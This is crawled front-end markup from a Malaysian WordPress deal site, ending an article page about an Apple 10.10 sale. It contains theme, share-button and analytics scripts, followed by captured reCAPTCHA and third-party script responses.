var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.redchili21.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580663&description=Apple%E6%8E%88%E6%9D%83%E7%BB%8F%E9%94%80%E5%95%86%E3%80%9010.10%E4%BF%83%E9%94%80%E3%80%91%E5%A4%9A%E6%AC%BE%E8%8B%B9%E6%9E%9C%E4%BA%A7%E5%93%81%2F%E9%85%8D%E4%BB%B6%E5%A4%A7%E9%99%8D%E4%BB%B7%EF%BC%81%E6%9C%80%E4%BD%8E%E5%8F%AA%E9%9C%80RM85%E8%B5%B7%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69760e21b6ba7_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Apple\\u6388\\u6743\\u7ecf\\u9500\\u5546\\u301010.10\\u4fc3\\u9500\\u3011\\u591a\\u6b3e\\u82f9\\u679c\\u4ea7\\u54c1\\\/\\u914d\\u4ef6\\u5927\\u964d\\u4ef7\\uff01\\u6700\\u4f4e\\u53ea\\u9700RM85\\u8d77\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/10\\\/apple-lazada-flagship-store-10-10-sales-promotion\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69760e21b6ba7_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Apple%E6%8E%88%E6%9D%83%E7%BB%8F%E9%94%80%E5%95%86%E3%80%9010.10%E4%BF%83%E9%94%80%E3%80%91%E5%A4%9A%E6%AC%BE%E8%8B%B9%E6%9E%9C%E4%BA%A7%E5%93%81%2F%E9%85%8D%E4%BB%B6%E5%A4%A7%E9%99%8D%E4%BB%B7%EF%BC%81%E6%9C%80%E4%BD%8E%E5%8F%AA%E9%9C%80RM85%E8%B5%B7%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580663\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580663&description=Apple%E6%8E%88%E6%9D%83%E7%BB%8F%E9%94%80%E5%95%86%E3%80%9010.10%E4%BF%83%E9%94%80%E3%80%91%E5%A4%9A%E6%AC%BE%E8%8B%B9%E6%9E%9C%E4%BA%A7%E5%93%81%2F%E9%85%8D%E4%BB%B6%E5%A4%A7%E9%99%8D%E4%BB%B7%EF%BC%81%E6%9C%80%E4%BD%8E%E5%8F%AA%E9%9C%80RM85%E8%B5%B7%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69760e21ce253_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Apple\\u6388\\u6743\\u7ecf\\u9500\\u5546\\u301010.10\\u4fc3\\u9500\\u3011\\u591a\\u6b3e\\u82f9\\u679c\\u4ea7\\u54c1\\\/\\u914d\\u4ef6\\u5927\\u964d\\u4ef7\\uff01\\u6700\\u4f4e\\u53ea\\u9700RM85\\u8d77\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/10\\\/apple-lazada-flagship-store-10-10-sales-promotion\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69760e21ce253_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Apple%E6%8E%88%E6%9D%83%E7%BB%8F%E9%94%80%E5%95%86%E3%80%9010.10%E4%BF%83%E9%94%80%E3%80%91%E5%A4%9A%E6%AC%BE%E8%8B%B9%E6%9E%9C%E4%BA%A7%E5%93%81%2F%E9%85%8D%E4%BB%B6%E5%A4%A7%E9%99%8D%E4%BB%B7%EF%BC%81%E6%9C%80%E4%BD%8E%E5%8F%AA%E9%9C%80RM85%E8%B5%B7%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D580663\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 20:35:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mfb556GBMf4f47FabheplA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769467693396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xhr.invl.co/magic/119962/auto.js
body_size: 4541
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="/",t(t.s=33)}({33:function(e,r,t){e.exports=t(34)},34:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,r){"use strict";e=e||"docReady",r=r||window;var t=[],n=!1,o=!1;function d(){if(!n){n=!0;for(var e=0;e<t.length;e++)t[e].fn.call(window,t[e].ctx);t=[]}}function i(){"complete"===document.readyState&&d()}r[e]=function(e,r){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");n?setTimeout((function(){e(r)}),1):(t.push({fn:e,ctx:r}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(d,1):o||(document.addEventListener?(document.addEventListener("DOMContentLoaded",d,!1),window.addEventListener("load",d,!1)):(document.attachEvent("onreadystatechange",i),window.attachEvent("onload",d)),o=!0))}}("docReady",window),function(e,r){if(void 0===e||!e.document)throw new Error("Script requires 